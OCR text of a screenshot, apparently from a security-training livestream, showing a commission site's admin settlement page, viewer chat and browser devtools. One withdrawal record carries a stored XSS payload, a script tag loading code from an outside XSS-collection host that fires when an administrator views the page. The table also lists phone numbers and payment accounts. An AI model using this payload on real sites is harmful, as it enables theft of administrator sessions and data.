 结算申请 - 骑士财
50:30
系统设置 - 骑士财
winrar_百度搜索
不安全
8.130.26.76/Admin/jiesuan.html
正在讲话: 小迪安全;
轮播图管理
资讯
用户管理
口子大全分类
口子大全产品列表
口子大全申请数据
推广产品列表
推广申请数据
佣金记录
搜索：姓名/手机号 / 搜索：开始时间 / 搜索：结束时间 筛选 导出数据
ID 申请用户 结算金额 结算类型 结算帐号 创建时间 结算状态 操作
25 倾城源码|18888888888 99999.00 支付宝 1333333333 2023-06-19 20:58:04 待结算 结算成功 结算失败
24 测试|18266026069 20.00 支付宝 18266055972 2018-10-09 18:23:11 结算失败已退款 结算失败
23 测试|18266026069 10.00 支付宝 18266055972 2018-10-09 14:26:12 结算成功
22 测试|18266026069 10.00 支付宝 18266055972 2018-10-09 14:25:08 结算失败已退款
21 |18382392671 300.00 支付宝 2018-09-22 22:43:00 结算成功
20 |18382392671 308.00 支付宝 2018-09-22 22:40:46 结算失败已退款
19 |18382392671 308.00 支付宝 2018-09-22 22:34:58 结算失败已退款
18 |18382392671 80.00 支付宝 2018-09-22 22:31:04 结算成功
17 |18382392671 70.00 支付宝 2018-09-22 22:30:35 结算失败已退款
聊天
江夏直接水漫金山
Master_寒蝉
！！！66看到了
Master_寒蝉
对了，那不就被溯源了？？？
Master_寒蝉
对了，那不就被溯源了？？？
Master_寒蝉
对了，那不就被溯源了？？？
发送至: 所有人
发送(S)
欢迎 元素 控制台 源代码 性能 内存 Lighthouse CSS 概述 开发人员资源 网络 7
<td align="center">99999.00</td>
<td align="center">支付宝</td>
<td align="center">
"1333333333"
<script src="http://xsscom.com//YKa98y"></script> == $0
</td>
<td align="center">2023-06-19 20:58:04</td>
<td align="center"> 待结算 </td>
<td align="center">…</td>
</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
html body div#dcWrap div#dcMain div#index.mainBox div#list table.tableBasic tbody tr td script
样式 已计算 布局
筛 :hov .cls
element.style {
}
script { 用户代理样式表
display: none;
}
继承自 table.tableBasic
.tableBasic { public.css:240
background-color:
#F9F9F9;
color: #666666;
border-left: 1px dotted
#CCCCCC;
英
21:01
2023-06-19